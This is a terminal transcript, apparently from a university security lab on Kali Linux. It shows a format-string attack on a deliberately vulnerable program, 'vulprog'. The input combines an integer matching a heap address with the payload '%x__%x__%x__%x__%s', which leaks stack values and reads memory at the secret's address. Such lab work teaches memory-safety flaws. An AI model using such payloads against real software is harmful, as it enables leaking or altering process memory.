 kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$ ./vulprog
The variable secret’s address is 0xbfef7a08 (on stack)
The variable secret’s value is 0x 9573008 (on heap)
secret[0]’s address is 0x 9573008 (on heap)
secret[1]’s address is 0x 957300c (on heap)
Please enter a decimal integer
156708876
Please enter a string
%x__%x__%x__%x__%s
bfef7a0c__b7710a64__0__b76f1b58__U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
kali@kalilinux:~/Desktop/git-popovich/CMPSC443/Lab13$